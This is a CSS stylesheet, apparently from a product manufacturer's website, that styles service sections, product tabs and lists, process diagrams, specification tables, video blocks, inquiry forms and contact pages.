.service2 .tit h3{color:#4f4f4f;font-size:50px;font-weight:700;line-height:1;}
.service2 .tit p{font-size:22px;color:#5e5e5e;line-height:35px;margin:20px 0 0;}

.service3{padding:100px 0;background:#F8F8F8;letter-spacing: 0.5px;word-spacing: 1px;}
.service3 h3{color:#4f4f4f;font-size:50px;font-weight:700;line-height:1;text-align:center;}
.service3 .list{margin:50px 0 0;display:flex;justify-content:space-between;align-items:center;}

.service3 .left{width:36.47%;display:flex;flex-direction:column;align-items:flex-end;}
.service3 .mid{width:23.92%;}
.service3 .right{width:36.8%;display:flex;flex-direction:column;align-items:flex-start;}

.service3 .box{cursor:pointer;}
.service3 .box~.box{margin-top:22px;}
.service3 .box .txt{padding:20px 0;border-radius:12px 12px 0 0;transition:all 0.5s ease 0s;}
.service3 .box .txt h5{font-size:23px;color:#404040;font-weight:600;}
.service3 .box .txt p{font-size:18px;color:#707070;line-height:24px;margin:10px 0 0;}
.service3 .box~.box .txt{border-radius:0 0 12px 12px;}

.service3 .left .box:first-child,.service3 .mid .box:first-child,.service3 .right .box:first-child{display:flex;flex-direction:column-reverse;}

.service3 .left .box:first-child{max-width:448px;}
.service3 .right .box:last-child{max-width:444px;}

.service3 .box:hover .txt{background:#004C46;padding:20px 10px;}
.service3 .box:hover .txt h5,.service3 .box:hover .txt p{color:#fff;}



/*------------------------------------------------------------*/


.pro-list{padding:0 0 75px;background:#F8F8F8;}

.pro-list .tab{padding:90px 0 0;background:#fff;}
.pro-list .tab .tit{text-align:center;}
.pro-list .tab .tit h3{font-size:50px;line-height:1;color:#404040;font-weight: 500;}
.pro-list .tab .tit p{font-size:30px;color:#808080;margin:20px 0 0;}

.pro-list .tab ul{margin-top:70px;text-align:center;display:flex;justify-content:center;flex-wrap:wrap;}
.pro-list .tab ul li{width:25%;border-top:6px solid transparent;padding:50px 50px 40px;cursor:pointer;}
.pro-list .tab ul li .ico{width:132px;height:132px;display:inline-flex;justify-content:center;align-items:center;border-radius:50%;box-shadow:0 0 9px rgba(1,1,1,0.24);}
.pro-list .tab ul li .ico img:last-child{display:none;}
.pro-list .tab ul li .pic{width:132px;border-radius:50%;position:relative;display:inline-block;}
.pro-list .tab ul li .pic::after{content:"";position:absolute;left:-4px;right:-4px;top:-4px;bottom:-4px;border-radius:50%;background:var(--active-color);opacity:0;}
.pro-list .tab ul li .pic img{opacity:0.7;border-radius:100%;position:relative;z-index:10;}

.pro-list .tab ul li h5{font-size:22px;color:#646464;line-height:1;font-weight: 500;margin:20px 0 0;}

.pro-list .tab ul li.active{background:#FBFBFB;border-top-color:var(--active-color);}
.pro-list .tab ul li.active .ico{background:var(--active-color);box-shadow:none;}
.pro-list .tab ul li.active .ico img:first-child{display:none;}
.pro-list .tab ul li.active .ico img:last-child{display:block;}
.pro-list .tab ul li.active .pic img{opacity:1}
.pro-list .tab ul li.active .pic::after{opacity:1;}
.pro-list .tab ul li.active h5{color:var(--active-color);}


.pro-list .list{margin:45px 0 0;}
.pro-list .list .item{visibility:hidden;position:absolute;z-index:-1;height:0;overflow:hidden;}
.pro-list .list .item.active{display:block;position:static;height:auto;visibility:visible;}

.pro-list .list .swiper-slide{}
.pro-list .list .swiper-slide .pic{width:100%;position:relative;display:block;box-sizing:border-box;overflow:hidden;}
.pro-list .list .swiper-slide .pic img{width:100%;transition:all 0.3s ease 0s;}
.pro-list .list .swiper-slide .txt{margin:20px 20px 0;}
.pro-list .list .swiper-slide .txt h6{font-size:22px;line-height:1.3;}
.pro-list .list .swiper-slide .txt h6 a{color:#404040;}
.pro-list .list .swiper-slide .more{margin:15px 0 0;width:145px;height:36px;line-height:34px;border:1px solid #004C46;font-size:18px;color:#004C46;display:block;text-align:center;}
.pro-list .list .swiper-slide .more:hover{background:#004C46;color:#fff;}

.pro-list .list .swiper-slide:hover h6 a{color:var(--active-color);}
.pro-list .list .swiper-slide:hover img{transform:scale(1.08);-webkit-transform:scale(1.08);}


.pro-list .list .swiper-button-prev,.pro-list .list .swiper-button-next{width:50px;height:50px;line-height:50px;overflow:hidden;background:#C2C2C2;top:calc(((100% - 95px) / 2) - 25px);margin-top:0;text-align:center;color:#fff;display:inline-block;border-radius:0;}
.pro-list .list .swiper-button-prev i,.pro-list .list .swiper-button-next i{color:inherit;font-size:25px;display:inline-block;}
.pro-list .list .swiper-button-prev,.pro-list .list .swiper-container-rtl .swiper-button-next{left:-55px;}
.pro-list .list .swiper-button-next,.pro-list .list .swiper-container-rtl .swiper-button-prev{right:-55px;}
.pro-list .list .swiper-button-prev:hover,.pro-list .list .swiper-button-next:hover{background:var(--active-color);color:#fff;}


.pro-listB{letter-spacing: 0.5px;word-spacing: 1px;}
.pro-listB .tab{padding:90px 0 0;background:#fff;}
.pro-listB .tab .tit{}
.pro-listB .tab .tit h3::before{content: '';display: block;width: 100px;height: 6px;background: var(--active-color);margin: 0 0 20px;}
.pro-listB .tab .tit h3{font-size:30px;line-height:1;color:#464646;font-weight:600;}

.pro-listB .tab ul{margin-top:70px;display:flex;overflow-x: auto;position: relative;}
.pro-listB .tab ul::after{content: '';display: block;width: 100%;height: 1px;background: rgba(1,1,1,0.24);left: 0;bottom: 3px;position: absolute;z-index: 20;}
.pro-listB .tab ul li{border-bottom:6px solid transparent;padding:25px 25px 20px;cursor:pointer;z-index: 30;}
.pro-listB .tab ul li + li {margin-left: 65px;}
.pro-listB .tab ul li .ico{width:132px;height:132px;display:inline-flex;justify-content:center;align-items:center;border-radius:50%;box-shadow:0 0 9px rgba(1,1,1,0.24);}
.pro-listB .tab ul li .ico img:last-child{display:none;}
.pro-listB .tab ul li .pic{width:132px;border-radius:50%;position:relative;display:inline-block;}
.pro-listB .tab ul li .pic::after{content:"";position:absolute;left:-4px;right:-4px;top:-4px;bottom:-4px;border-radius:50%;background:var(--active-color);opacity:0;}
.pro-listB .tab ul li .pic img{opacity:0.7;border-radius:100%;position:relative;z-index:10;}

.pro-listB .tab ul li h5{white-space:nowrap;font-size:22px;color:#646464;line-height:1;}

.pro-listB .tab ul li.active{background:#FBFBFB;border-bottom-color:var(--active-color);}
.pro-listB .tab ul li.active h5{color:var(--active-color);}

.pro-listB .list {margin-top: 40px;}
.pro-listB .list ul{display:none;margin: 0 -17px;flex-wrap:wrap;}
.pro-listB .list ul.active{display: flex;}
.pro-listB .list ul li {width: 25%;padding: 0 17px;}
.pro-listB .list ul li .pic{width:100%;position:relative;display:block;box-sizing:border-box;overflow:hidden;}
.pro-listB .list ul li .pic img{width:100%;transition:all 0.3s ease 0s;}
.pro-listB .list ul li .txt{background: #f8f8f8;padding: 20px 25px;text-align: center;}
.pro-listB .list ul li .txt h6{font-size:20px;line-height:25px;display: -webkit-box;-webkit-box-orient: vertical;overflow: hidden;-webkit-line-clamp: 2;}
.pro-listB .list ul li .txt h6 a{color:#515151;}
.pro-listB .list ul li .more{margin:25px auto 0;width:145px;height:36px;line-height:34px;border:1px solid #004C46;font-size:18px;color:#004C46;display:block;text-align:center;}
.pro-listB .list ul li .more:hover{background:#004C46;color:#fff;}

.pro-listB .list ul li:hover h6 a{color:var(--active-color);}
.pro-listB .list ul li:hover img{transform:scale(1.08);-webkit-transform:scale(1.08);}


.pro-list {padding:70px 0;}
.pro-list ul{display:flex;margin: 0 -17px;flex-wrap:wrap;}
.pro-list ul.active{display: flex;}
.pro-list ul li {width: 25%;padding: 0 17px;}
.pro-list ul li .pic{width:100%;position:relative;display:block;box-sizing:border-box;overflow:hidden;}
.pro-list ul li .pic img{width:100%;transition:all 0.3s ease 0s;}
.pro-list ul li .txt{background: #f8f8f8;padding: 20px 25px;text-align: center;}
.pro-list ul li .txt h6{font-size:20px;line-height:25px;display: -webkit-box;-webkit-box-orient: vertical;overflow: hidden;-webkit-line-clamp: 2;}
.pro-list ul li .txt h6 a{color:#515151;}
.pro-list ul li .more{margin:25px auto 0;width:145px;height:36px;line-height:34px;border:1px solid #004C46;font-size:18px;color:#004C46;display:block;text-align:center;}
.pro-list ul li .more:hover{background:#004C46;color:#fff;}

.pro-list ul li:hover h6 a{color:var(--active-color);}
.pro-list ul li:hover img{transform:scale(1.08);-webkit-transform:scale(1.08);}



.pro-process{padding:70px 0;letter-spacing: 0.5px;word-spacing: 1px;}
.pro-process h3{font-size:48px;color:#404040;line-height:1;text-align:center;font-weight:700;letter-spacing: 0.5px;word-spacing: 1px;}
.pro-process .list{position:relative;margin:70px 0 0;}
.pro-process .list ul{position:relative;display:flex;justify-content:flex-start;flex-wrap:wrap;margin:0 -30px;}
.pro-process .list ul~ul{margin-top:50px;}
.pro-process .list ul li{width:25%;justify-content:flex-start;padding:0 30px;position:relative;}
.pro-process .list ul li .box{position:relative;overflow:hidden;}
.pro-process .list ul li img{width:100%;transition:all 0.5s ease 0s;}
.pro-process .list ul li .txt{margin:20px 0 0;text-align:center;border: 1px solid #c6c6c6;padding:5px 0;}
.pro-process .list ul li .txt p{font-size:20px;color:#404040;line-height:1.3;}

.pro-process .list ul li::after{content:"";width:28px;height:28px;background:url(../images/arrow1.png) no-repeat center;position:absolute;}

.pro-process .list ul:nth-child(2n+1) li:first-child{margin:0;}
.pro-process .list ul:nth-child(2n+1) li::after{right:-16px;top:calc(((100% - 40px) / 2) - 14px);}
.pro-process .list ul:nth-child(2n+1) li:nth-child(4)::after{top:auto;bottom:-40px;right:calc(50% - 14px);transform:rotate(90deg);-ms-transform:rotate(90deg);}

.pro-process .list ul:nth-child(2n){flex-direction:row-reverse;}
.pro-process .list ul:nth-child(2n) li{}
.pro-process .list ul:nth-child(2n) li:first-child{margin:0}
.pro-process .list ul:nth-child(2n) li::after{left:-16px;top:calc(((100% - 40px) / 2) - 14px);transform:rotate(180deg);-ms-transform:rotate(180deg);}
.pro-process .list ul:nth-child(2n) li:nth-child(4)::after{left:calc(50% - 12px);top:auto;bottom:-38px;transform:rotate(90deg);-ms-transform:rotate(90deg);}

.pro-process .list ul:last-child li:last-child::after{display:none;}

.pro-process .list ul li:hover img{transform:scale(1.05);}
.pro-process .list ul li:hover .txt p {color:var(--active-color);}

.pro-list3{padding:60px 0;letter-spacing: 0.5px;word-spacing: 1px;}
.pro-list3 .item{display:flex;align-items:center;}
.pro-list3 .item+.item{margin-top:50px;}
.pro-list3 .item .pic{width:50%;}
.pro-list3 .item .txt{flex:1;overflow:hidden;}
.pro-list3 .item .txt .box{max-width:784px;padding:0 0 0 70px;}
.pro-list3 .item .txt h5{font-size:48px;color:#131313;font-weight:600;line-height:1;margin-bottom:20px;}
.pro-list3 .item .txt h5+p{font-size:20px;color:#5f5f5f;line-height:35px;}
.pro-list3 .item .txt ul{display:flex;flex-wrap:wrap;margin:15px -10px 0;}
.pro-list3 .item .txt ul li{width:33.333333%;text-align:center;padding:10px;}
.pro-list3 .item .txt ul li img{max-width:130px;}
.pro-list3 .item .txt ul li h6{font-size:24px;color:#404040;font-weight:600;margin:15px 0 0;}
.pro-list3 .item .txt ul li p{margin:15px 0 0;font-size:20px;line-height:24px;}
.pro-list3 .item .txt ul li span {display: flex;width: 130px;height: 130px;margin: 0 auto;background: #004C46;border-radius: 50%;justify-content: center;align-items: center;overflow: hidden;}

.pro-list3 .item:nth-child(2n){flex-direction:row-reverse;}
.pro-list3 .item:nth-child(2n) .txt{display:flex;justify-content:flex-end;}
.pro-list3 .item:nth-child(2n) .txt .box{padding:0 70px 0 0;}


/*------------------------------------------------------------*/

.pro-tit{background:#FAFAFA;padding:40px 0;letter-spacing: 0.5px;word-spacing: 1px;}
.pro-tit h1{font-size:42px;color:#404040;line-height:1;font-weight: 500;}
.pro-tit p{margin:11px 0 0;color:#6f6e6e;font-size:20px;}

.pro_img{padding:60px 0 90px;letter-spacing: 0.5px;word-spacing: 1px;}
.pro_img h3{font-size:50px;color:#404040;line-height:1;font-weight: 500;text-align:center;}

.pro_img .list{margin:130px 0 0;position:relative;}

.pro_img .list .box{width:100%;height:100%;position:absolute;top:0;left:0;}

.pro_img .list .master{width:23%;position:relative;transform:translateX(-50%);left:50%;}

.pro_img .list .master-list{position:absolute;width:16%;text-align:center;}
.pro_img .list .master-list h5{font-size:24px;color:#646464;font-family:var(--font-family2);}
.pro_img .list .master-list p{font-size:18px;color:#727171;margin:10px 0;}
.pro_img .list .master-list .pic{background:url(../images/ibg10.png) no-repeat center bottom;padding-bottom:38px;}

.pro_img .list .list-1{top:-6%;left:23%;}
.pro_img .list .list-2{top:8%;left:0;}
.pro_img .list .list-3 {top:55%;left:0;}
.pro_img .list .list-4 {top:28%;left:20%;}
.pro_img .list .list-5 {top:70%;left:21%;}
.pro_img .list .list-6 {top:-6%;right:22%;}
.pro_img .list .list-7 {top:5%;right:0;}
.pro_img .list .list-8 {top:55%;right:0;}
.pro_img .list .list-9 {top:28%;right:19%;}
.pro_img .list .list-10 {top:72%;right:21%;}

.pro-pic-list{margin:30px 0 0;display:none;}
.pro-pic-list .swiper-slide{text-align:center;}
.pro-pic-list .swiper-slide .pic{height:200px;}
.pro-pic-list .swiper-slide h5{margin:10px 0 0;font-size:20px;color:#535353;font-family:var(--font-family2);}
.pro-pic-list .swiper-slide p{font-size:17px;color:#535353;}

.pro-pic-list .swiper-pagination-bullets{position:static;text-align:center;width:100%;margin-top:25px;font-size:0;}
.pro-pic-list .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{height:12px;width:12px;margin:0 3px;background:#D5D5D5;border-radius:50%;opacity:1;position:relative;}
.pro-pic-list .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet-active{background:#004C46;}



.pro_text{position:relative;padding:80px 0;letter-spacing: 0.5px;word-spacing: 1px;}
.pro_text .tit{}
.pro_text .tit h5{font-size:35px;color:#404040;line-height:1;font-weight: 500;}

.pro_text .pro-scroll{}
.pro_text .pro-scroll+.pro-scroll{margin-top:60px;}

.pro-content{padding:30px 0 0;line-height:30px;font-size:20px;color:#7d7d7d;}
.pro-content h5{margin-bottom:15px;font-size:25px;color:#606060;font-family:var(--font-family2);}
.pro-content p{margin-bottom:15px;}
.pro-content p strong{font-size: 24px;color: #555;}
.pro-content a[href*="maito"]{color:#037214;text-decoration:underline;}
.pro-content .row .col-sm-4 img{box-shadow: 0 0 9px rgba(1,1,1,0.24);}

.scoll-pic{margin-top:30px;position:relative;}
.scoll-pic ul{margin:-15px -15px 0;display:flex;flex-wrap:wrap;}
.scoll-pic ul li{width:33.3333333%;padding:15px;}
.scoll-pic ul li p{margin:15px 0 0;font-size:22px;color:#575757;}

/*
.scoll-pic .swiper-slide{text-align:center;}
.scoll-pic .swiper-slide p{margin:15px 0 0;font-size:24px;color:#404040;}
.scoll-pic .swiper-button-prev,.scoll-pic .swiper-button-next{width:50px;height:50px;border-radius:50%;top:calc(((100% - 45px) / 2) - 25px);background:transparent;color:#9A9A9A;margin-top:0;text-align:center;}
.scoll-pic .swiper-button-prev i,.scoll-pic .swiper-button-next i{font-size:35px;line-height:50px;color:inherit;}
.scoll-pic .swiper-button-prev,.scoll-pic .swiper-container-rtl .swiper-button-next{left:-60px;right:auto;}
.scoll-pic .swiper-button-next,.scoll-pic .swiper-container-rtl .swiper-button-prev{right:-60px;left:auto;}
.scoll-pic .swiper-button-prev:hover,.scoll-pic .swiper-button-next:hover{opacity:0.7;}

.scoll-pic .swiper-pagination-bullets{position:static;width:100%;margin:40px 0 0;display:none;}
.scoll-pic .swiper-pagination-bullet{width:13px;height:13px;display:inline-block;border-radius:50%;background:#919191;opacity:1;margin:0 6px;}
.scoll-pic .swiper-pagination-bullet-active{background:#00A0C6;}
*/

.pro-spec{padding:80px 0;background:#FAFAFA;letter-spacing: 0.5px;word-spacing: 1px;}
.pro-spec h3{font-size:28px;color:#404040;line-height:1;font-weight: 500;margin-bottom:30px;}
.pro-spec .table-response{width:100%;max-width:100%;overflow-x:auto;}
.pro-spec table{width:100%;border:1px solid #D7D7D7;line-height:30px;color:#696969;font-size:16px;}
.pro-spec table tr > td{padding:7px 30px;border:1px solid #D7D7D7;background:#fff;}
.pro-spec table tr:nth-child(2n) > td{background:#F6F6F6;}
.pro-spec .pic{}



.pro-customized{padding:80px 0;background:#fff;}
.pro-customized h3{font-size:50px;color:#404040;line-height:1;font-weight: 500;margin-bottom:30px;}
.pro-customized .table-response{width:100%;max-width:100%;overflow-x:auto;}
.pro-customized table{width:100%;border:1px solid #D7D7D7;line-height:24px;color:#696969;font-size:20px;}
.pro-customized table tr > td{padding:7px 30px;border:1px solid #D7D7D7;background:#fff;}
.pro-customized table tr:nth-child(2n) > td{background:#F6F6F6;}
.pro-customized .pic{}


.pro-feature{background:url(../images/ibg4.jpg) no-repeat center top;padding:80px 0;letter-spacing: 0.5px;word-spacing: 1px;}
.pro-feature h3{font-size:50px;color:#404040;line-height:1;font-weight: 500;text-align:center;}
.pro-feature p{font-size:20px;color:#767676;line-height:35px;}
.pro-feature ul{margin:50px -13px 0;display:flex;flex-wrap:wrap;}
.pro-feature ul li{width:20%;padding:0 13px;text-align:center;}
.pro-feature ul li img{border-radius:50%;border:1px solid #D7D7D7;}
.pro-feature ul li p{margin:20px 0 0;font-size:22px;color:#464646;border: 1px solid #c6c6c6;height: 65px;display:flex;justify-content:center;align-items:center;line-height:26px;}
.pro-feature .row{margin-top:70px;}
.pro-feature h4{font-size:50px;color:#404040;line-height:1;font-weight: 500;margin-bottom:20px;}

.pro-feature-video{height:0;padding-bottom:56.25%;position:relative;}
.pro-feature-video iframe{position:absolute;top:0;left:0;width:100% !important;height:100% !important;}


.pro-video{background:#fff;padding:60px 0 20px;}
.pro-video h3{font-size:28px;color:#404040;line-height:1;font-family:var(--font-family3);text-align:center;}
.pro-video ul{margin:45px -15px 0;display:flex;flex-wrap:wrap;}
.pro-video ul li{width:50%;padding:15px;text-align:center;margin:auto;}
.pro-video ul li .pic{position:relative;width:100%;display:block;overflow:hidden;}
.pro-video ul li .pic img{width:100%;display:block;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;}
.pro-video ul li .pic::after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,0.2) url("../images/v2.png") no-repeat center;display:block;}
.pro-video ul li .t{margin:20px 0 0;text-align:center;}
.pro-video ul li .t h5{font-size:16px;color:#000;font-weight:600;}

.pro-video ul li:hover .pic img{transform:scale(1.05);-webkit-transform: scale(1.05);}


.pro-inquiry{margin:80px 0;letter-spacing: 0.5px;word-spacing: 1px;}
.pro-inquiry h3{font-size:28px;color:#404040;text-align:center;font-weight: 500;}
.pro-inquiry .inquirbox{margin:50px 0 0;}
.pro-inquiry .inquirbox .row{margin-bottom:30px;}
.pro-inquiry .inquirbox input[type="text"],.pro-inquiry .inquirbox textarea{padding:20px 23px;color:#777;border:1px solid #eee;background:#FAFAFA;font-size:18px;border-radius:7px;}
.pro-inquiry .inquirbox .submit{display:block;width:300px;height:65px;line-height:65px;font-size:24px;color:#fff;background:var(--btn-bg);border-radius:7px;margin:0 auto;}
.pro-inquiry .inquirbox .submit:hover{opacity:0.7;}


/*------------------------------------------------------------*/
.pro2_view {padding:0 0 40px;letter-spacing: 0.5px;word-spacing: 1px;}
.pro2_view .wp {display:flex;align-items: center;}

.pro2_img {width: 54%;text-align:center;}
.pro2_img img {width: 100%;}

.pro_view_inner {flex: 1;margin-right: 150px;padding-top: 50px;}
.pro_view_inner h1{font-size: 42px;color: #373737;line-height: 1;text-transform: uppercase;margin-bottom: 30px;position: relative;}
.pro_view_inner h1::before {content: '';display: block;width: 100px;height: 6px;background: var(--active-color);margin: 0 0 20px;}
.pro_view_inner h3{font-size: 30px;color: #313131;margin-bottom: 15px;margin-bottom: 20px;}

.pro_para {font-size: 18px;color: #6e6e6e;line-height: 28px;}
.pro_para ul {margin-top: 40px;margin-left: 15px;}
.pro_para ul li {padding-left: 20px;background: url("../images/dot3.png") no-repeat left 4px;}
.pro_para ul li + li {margin-top: 30px;}
.pro_para ul li h5 {font-size: 20px;font-family: var(--font-family2);color: #484848;margin-bottom: 10px;line-height: 1;}
.pro_para ul li p{line-height: 36px;}

.pro_view_inner a.cert,.pro2_view a.cert{background: #004C46;margin:30px 0;padding: 0 50px;height: 50px;line-height: 50px;font-size: 18px;text-align: center;color: #fff;display: inline-block;border-radius: 35px;}
.pro_view_inner a.cert i{font-size: 24px;}

.pro2-tit h3 {font-size: 34px;color: #353535;font-weight:600;}

.pro-content p {font-size: 18px;color: #6e6e6e;line-height: 28px;}

.pro2-text1 {padding: 90px 0;background: url("../pic/pro010.jpg") no-repeat;background-size: auto 100%;letter-spacing: 0.5px;word-spacing: 1px;}
.pro2-text1 .wp {padding:0 7%;}
.pro2-text1 .pro2-tit h3 {color: #fff;}
.pro2-text1 .pro-content p {color: #fff;}
.pro2-text1 .list {position: relative;padding: 40px 0;}
.pro2-text1 .swiper-slide {background: rgba(2255,2255,2255,.89);padding: 35px 30px;-webkit-backdrop-filter: blur(6px);backdrop-filter: blur(6px);}
.pro2-text1 .swiper-slide h5 {font-size: 24px;color: #333;line-height: 1;margin-bottom: 40px;}
.pro2-text1 .swiper-slide p {line-height: 30px;font-size: 20px;color: #7d7d7d;}
.pro2-text1 .swiper-slide .pic {margin-top: 90px;}

.pro2-text1 .list .swiper-pagination-bullets{bottom:0;display: none;}
.pro2-text1 .list .swiper-pagination-bullet {width:10px;height:10px;margin:0 5px;background:#969696;opacity:1;}
.pro2-text1 .list .swiper-pagination-bullet-active{background:var(--active-color);}


.pro2-text1 .list .swiper-button-prev,.pro2-text1 .list .swiper-button-next{width:56px;height:56px;line-height:56px;overflow:hidden;background:#004C46;top:calc(50% - 28px);margin-top:0;text-align:center;color:#fff;display:inline-block;border-radius:0;}
.pro2-text1 .list .swiper-button-prev i,.pro2-text1 .list .swiper-button-next i{color:inherit;font-size:25px;display:inline-block;}
.pro2-text1 .list .swiper-button-prev,.pro2-text1 .list .swiper-container-rtl .swiper-button-next{left:-120px;}
.pro2-text1 .list .swiper-button-next,.pro2-text1 .list .swiper-container-rtl .swiper-button-prev{right:-120px;}
.pro2-text1 .list .swiper-button-prev:hover,.pro2-text1 .list .swiper-button-next:hover{background:var(--active-color);color:#fff;}

.pro2-text2 {padding: 90px 0 0;letter-spacing: 0.5px;word-spacing: 1px;}
.pro2-text2 ul {margin-left: 25px;display:flex;flex-wrap:wrap;width: 100%;}
.pro2-text2 ul li {background: url("../images/dot7.png") no-repeat left 9px;width:50%;padding:5px 10px 5px 20px;}

.pro2-text2 .pic {margin-top: 50px;text-align: center;}

.pro2-text3 {padding: 90px 0 0;letter-spacing: 0.5px;word-spacing: 1px;}
.pro2-text3 ul {margin-top: 100px;}
.pro2-text3 ul li {display: flex;align-items: center;}
.pro2-text3 ul li:nth-child(2n) {/*flex-direction: row-reverse;*/}
.pro2-text3 ul li + li {margin-top: 70px;}
.pro2-text3 ul li .pic {width: 40%;box-shadow: 0 0 9px rgba(1,1,1,0.24);overflow:hidden;}
.pro2-text3 ul li .pic img{width:100%;display:block;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;}
.pro2-text3 ul li .pic:hover img {transform: scale(1.04);}
.pro2-text3 ul li .txt {flex: 1;margin-left: 120px;}
.pro2-text3 ul li:nth-child(2n) .txt {/*margin-right: 120px;margin-left: 0;*/}
.pro2-text3 ul li .txt h5 {font-size: 30px;color: #353535;font-family: var(--font-family2);line-height: 1;margin-bottom: 30px;}
.pro2-text3 ul li .txt .t {font-size: 18px;color: #6e6e6e;line-height: 28px;}
.pro2-text3 ul li .txt .t h3{font-size: 30px;color: #515151;line-height: 1.5;font-weight:600;}
.pro2-text3 ul li .txt .t p{line-height: 40px;}
.pro2-text3 ul li .txt .t p:nth-of-type(1){padding-top: 20px;}

.pro2-text4 {padding: 90px 0 0;position: relative;}
.pro2-text4 a{position:relative;width:100%;display:block;overflow:hidden;}
.pro2-text4 a img{width:100%;display:block;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;}
.pro2-text4 a::after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,0.2) url("../images/v3.png") no-repeat center;display:block;}
.pro2-text4 a:hover img {transform: scale(1.04);}

.rela-pro {padding: 90px 0;background-color: #f1f1f1;letter-spacing: 0.5px;word-spacing: 1px;}
.rela-pro h3{font-size: 42px;color: #353535;line-height: 1;/*text-transform: uppercase;*/position: relative;}
.rela-pro h3::before {content: '';display: block;width: 100px;height: 6px;background: var(--active-color);margin: 0 0 20px;}
.rela-pro ul {display: flex;margin: 60px -15px 0;position: relative;}
.rela-pro ul li {width: 25%;padding: 0 15px;}
.rela-pro ul li a {display: block;overflow: hidden;background: #fff;}
.rela-pro ul li .pic {width: 100%;}
.rela-pro ul li .pic img {width: 100%;}
.rela-pro ul li .txt {padding: 40px 15px;text-align: center;}
.rela-pro ul li .txt p {font-size: 20px;color: #353535;font-family: var(--font-family2);line-height: 24px;display: -webkit-box;-webkit-box-orient: vertical;overflow: hidden;-webkit-line-clamp: 3;}


/*------------------------------------------------------------*/

.contact{padding:100px 0 70px;letter-spacing: 0.5px;word-spacing: 1px;}
.contact .wp{display:flex;justify-content:space-between;align-items:center;}

.contact-left{width:44.6%;}
.contact-left h3{font-size:46px;color:#404040;line-height:1;font-weight:700;}
.contact-left h4{font-size:28px;color:#404040;line-height:1;font-family:var(--font-family2);margin:20px 0 0;}
.contact-left dl{margin:28px 0 0;padding:0 0 0 35px;}
.contact-left dl:nth-of-type(1){background:url("../images/c11.png") no-repeat left 0px;}
.contact-left dl:nth-of-type(3){background:url("../images/c12.png") no-repeat left 0px;}
.contact-left dl:nth-of-type(4){background:url("../images/c13.png") no-repeat left 0px;}
.contact-left dl:nth-of-type(5){background:url("../images/c12.png") no-repeat left 0px;}
.contact-left dl:nth-of-type(6){background:url("../images/c12.png") no-repeat left 0px;}
.contact-left dl dt{font-size:20px;color:#404040;line-height:1;font-weight:600;}
.contact-left dl dd{margin:5px 0 0;font-size:20px;color:#757575;line-height:26px;}
.contact-left img{margin:65px 0 0;}

.contact-mid{width:19.77%;}

.contact-right{width:32%;position:relative;letter-spacing: 0.5px;word-spacing: 1px;}
.contact-right img{position:relative;z-index:10;}
.contact-right::before{content:"";width:50%;position:absolute;top:-140px;bottom:-70px;left:0;background:#F0F0F0;}
.contact-right::after{content:"";width:50%;position:absolute;top:-70px;bottom:-140px;right:0;background:#F8F8F8;}

.contact-inquiry{padding:30px 0 100px;letter-spacing: 0.5px;word-spacing: 1px;}
.contact-inquiry h3{font-size:46px;line-height:1;color:#404040;font-weight:700;}
.contact-inquiry .inquirbox{margin:70px 0 0;}
.contact-inquiry .inquirbox .row{margin-bottom:30px;}
.contact-inquiry .inquirbox input[type="text"],.contact-inquiry .inquirbox textarea{padding:25px 25px;background:#F7F7F7;font-size:20px;border:none;line-height: 22px;color:#777;}

.contact-inquiry .inquirbox .submit{width:600px;height:66px;line-height:66px;font-size:28px;color:#fff;font-weight: 500;background:var(--btn-bg)}
.contact-inquiry .inquirbox .submit:hover{opacity:0.7;}


.contact-info{padding:100px 0 70px;letter-spacing: 0.5px;word-spacing: 1px;}
.contact-info .wp{display:flex;}
.contact-info .list{width:calc(100% - 450px);position:relative;}
.contact-info .swiper-slide{text-align:center;}
.contact-info .swiper-slide .pic{border-radius:10px;overflow:hidden;}
.contact-info .swiper-slide .txt{margin:20px 0 0;}
.contact-info .swiper-slide .txt h5{font-size:20px;color:#212121;font-family:var(--font-family2);margin-bottom:10px;}
.contact-info .swiper-slide .txt p{font-size:20px;color:#212121;}
.contact-info .swiper-slide .txt p~p{margin-top:4px;}
.contact-info .swiper-slide .txt p a:hover{text-decoration:underline;}

.contact-info .page{margin:30px 0 0;display:flex;align-items:center;}
.contact-info .page .swiper-button-prev,.contact-info .page .swiper-button-next{position:static;width:24px;height:24px;line-height:24px;overflow:hidden;background:none;margin-top:0;text-align:center;color:#444;}
.contact-info .page .swiper-button-next::after,.contact-info .page .swiper-button-prev::after {display:none;}
.contact-info .page .swiper-button-prev i,.contact-info .page .swiper-button-next i{color:inherit;font-size:22px;display:inline-block;margin-top:1px;}
.contact-info .page .swiper-button-next,.contact-info .page .swiper-container-rtl .swiper-button-prev{margin-left:10px;}
.contact-info .page .swiper-button-prev:hover,.contact-info .page .swiper-button-next:hover{color:#004C46;}

.contact-info .swiper-pagination-bullets{position:static;width:100%;margin:30px 0 0;display:none;}
.contact-info .swiper-pagination-bullet{width:12px;height:12px;display:inline-block;border-radius:50%;background:#919191;opacity:1;margin:0 3px;}
.contact-info .swiper-pagination-bullet-active{background:var(--active-color);}


.contact-info .tit{width:450px;padding:50px 0 0 60px;}
.contact-info .tit h3{font-size:46px;line-height:1;letter-spacing:-2px;color:#404040;font-weight:700;}
.contact-info .tit p{margin:22px 0 0;font-size:20px;line-height:35px;color:#757575;}


.contact-team{padding:30px 0 50px;letter-spacing: 0.5px;word-spacing: 1px;}
.contact-team h3{font-size:46px;color:#404040;line-height:1;text-align:center;font-weight:700;}
.contact-team .list{margin:40px 0 0;}
.contact-team ul{width:100%;display:flex;flex-wrap:wrap;}
.contact-team ul li{width:16.666666%;padding:6px;}
.contact-team ul:first-child li{width:100%;}
.contact-team ul li img{width:100%;transition:all 0.5s ease 0s;}




/*------------------------------------------------------------*/





.pro-video .v{display:block;position:relative;overflow:hidden;}
.pro-video .v::after{content:"";position:absolute;left:0;top:0;right:0;bottom:0;z-index:10;background:rgba(0,0,0,0.1) url("../images/v2.png") no-repeat center;display:block;}
.pro-video .v img{width:100%;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;}
.pro-video .v:hover img{transform:scale(1.05);-webkit-transform: scale(1.05);}
.pro-video .v:hover::after{background-color:rgba(0,0,0,0.5);}

.pro-content dl{color:#666;font-size:16px;}
